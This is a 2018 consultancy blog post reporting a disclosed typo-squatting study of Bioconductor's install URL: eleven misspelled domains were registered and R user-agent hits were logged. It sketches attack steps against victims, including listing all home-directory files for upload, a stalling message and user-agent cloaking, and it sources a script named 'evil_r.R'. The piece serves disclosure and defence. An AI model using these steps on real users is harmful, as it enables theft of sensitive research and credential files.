Hacking Bioconductor
Published: November 19, 2018
Introduction
Domain squatting or URL hijacking is a straightforward attack that requires little skill. An attacker registers a domain that is similar to the target domain and hopes that a user accidentally visits the site. For example, if the domain is example.com, then a typo-squatter would register similar domains such as
- common misspelling:
examples.com - misspellings based on omitted letters:
exampl.com - misspellings based on typos:
ezample.com - a different top-level domain:
example.co.uk
The cost of registering a single domain is approximately £10 for two years.
With the rise of data science and the widespread use of tools such as R, Python and Matlab, programming has moved from the domain of computing scientist to users who have no formal training. Coupled with this, is the vast amount of additional free packages available. For example, R has over 12,000 packages on its main repository CRAN. These packages cover everything from clinical trials to machine learning. Installation of these packages does not go through a traditional IT approach, where a user contacts their IT officer asking for packages to be installed. Instead, users simply install the required packages on their own machine. Crucially, to install these packages does not require admin rights. This shift from a centrally managed IT infrastructure to a user-centred approach can be difficult to manage.
We now regularly perform Shiny and R related security health checks. Contact us if you want further details.
Example: Bioconductor project
To make this article concrete, while simultaneously not overstepping the ethical bounds, we used URL hijacking to target Bioconductor. The Bioconductor project provides tools for the analysis and understanding of high-throughput genomic data. The project uses the R programming language and has over 1,300 associated R packages.
To install Bioconductor, users are instructed to run the R script
source("https://bioconductor.org/biocLite.R")
This loads the biocLite() function that enables installation of other R packages. Two points are worth noting:
- Bioconductor has a large user community.
- The typical Bioconductor user is analysing cutting-edge biological datasets and therefore likely to be in a University, pharmaceutical company, or government agency. Their data is almost certainly sensitive, which could include patient data or results on upcoming drug trials.

We registered eleven domains: biconductor.org, biocnductor.org, biocoductor.org, biocondctor.org, bioconducor.org, bioconducto.org, bioconductr.org, biocondutor.org, bioconuctor.org, bioonductor.org, boconductor.org
Each domain name is a simple misspelling of bioconductor.
When the source() function is used to access a website, it sends a user agent giving the version of R being used and the operating system. For example, the user agent
R (3.4.2 x86_64-w64-mingw32 x86_64 mingw32)
indicates R version 3.4.2 on a Windows machine. The machine’s location (IP address) is also passed to the server. Whenever a machine accesses a domain, this information is automatically recorded.
For each of the eleven domains, we monitored the server logs for occurrences of the R user-agent. Whenever anyone accessed our rogue domains we always returned a 404 (not found) error message. It is worth noting that while SSL (https) is essential for a secure connection, in this scenario it just provides a secure connection to the rogue domain, i.e. it does not offer any additional protection.
Did it work?
We monitored the eleven domains for five months, starting in January 2018. As expected some domains are clearly more popular than others. The top three domains, bioconducor.org, biconductor.org and biocondutor.org accounted for most of the traffic.
To avoid duplication, a particular IP address is only counted once per day. Only hits that had the R-user agent are counted.
A summary of the results are
- Thirty-three countries
- 168 unique Universities, with most of the top 10 Universities in the world represented
- Many Research Institutes
- A number of Pharma companies and charities
Is it really a big deal?
Once the user has executed our R script, we are free to run any R commands we wish. If the attacker has targeted users installing Bioconductor then they would probably look for commercially sensitive material.
The first step for an attacker to retrieve information from a user’s machine would be to install the {httr} R package using the command
install.packages("httr")
This package provides functionality for uploading files to external web-servers. A more nefarious technique would be to detect if Dropbox or other cloud storage system is on their system and leverage that via an associated R package.
The next step would be to determine files on the system. This is particularly easy since R is cross-platform. Using base R, we can list all files under a users home area with
list.files("~/", recursive = TRUE, full.names = TRUE)
An attacker could either upload all files or cherry-pick particular directories, such as those that contain security credentials, e.g. ssh keys. With approximately three lines of standard R code the attacker we could upload all files from a user’s home area to an external server.
An attacker could nuance their attack with little thought. For example, a simple message statement at the start of an attack, such as
The Bioconductor server is experiencing heavy use today;
hence the installation process will take slightly longer than usual,
please be patient. Sorry for your inconvenience.
would give the attacker more time. A sophisticated variation would be to delay file uploads until the user is away from the computer, while simultaneously installing Bioconductor and allowing the user to proceed as normal.
Detecting an attack would also be difficult as an attacker can modify their response based on the user-agent. For example, if in R we run the command
source("http://www.mas.ncl.ac.uk/~ncsg3/R/evil_r.R")
The server detects an R user agent and returns R code. However visiting the site via a browser, such as Internet Explorer, will result in a ``page not found’’. An attacker could also cache IP addresses of visitors. This would enable them to launch an attack the first time a user visits the page, but all subsequent visits result in a redirect to the correct Bioconductor site.
Other Attack Avenues
Bioconductor is not the only attack vector that could be exploited. Many R users install the latest versions of packages from GitHub (or other online repositories). The most common method of installing a GitHub package is to use the function install_github(). The first argument of this function is a combination of the GitHub username and the repository name. For example, to install the latest version of {ggplot2} package, the user/organisation is {tidyverse} and the repository name is {ggplot2}, so the argument to the install_github() function would be tidyverse/ggplot2, i.e. thus
install_github("tidyverse/ggplot2")
As with the mechanism employed by Bioconductor, there is nothing wrong with this particular method for package installation. However like Bioconductor, as there are many users installing the package in this manner, it would be relatively simple to register a similar username; we have actually registered the username {tidyverse} but didn’t create a {ggplot2} repository.
While the {tidyverse} repository is one of the most popular GitHub repositories, it would be relatively easy to script an attack on all packages hosted in GitHub. Creating similar user-names and cloning the targeted repositories, would create thousands of possible attack vectors.
This security vulnerability is implicitly present whenever a user installs packages or libraries. For example in Python, users can install packages via the popular _pip__ package. However, a malicious attacker can upload a python package to this repository with a similar name to a current package and thereby gain control of a users system via URL hijacking.
Reporting vulnerabilities
We actually discovered this issue mid-way through 2017. After contacting the maintainers of Bioconductor, we waited until the mechanism for installing Bioconductor packages was changed to
## A CRAN package
BiocManager::install()
This happened with the release of R 3.5.0. We then waited a few more months just to be sure
Shiny and R Health Checks
One of our main tasks at Jumping Rivers is to help set up R infrastructure and perform R related security health checks. If you need advice or help, please contact us for further details.

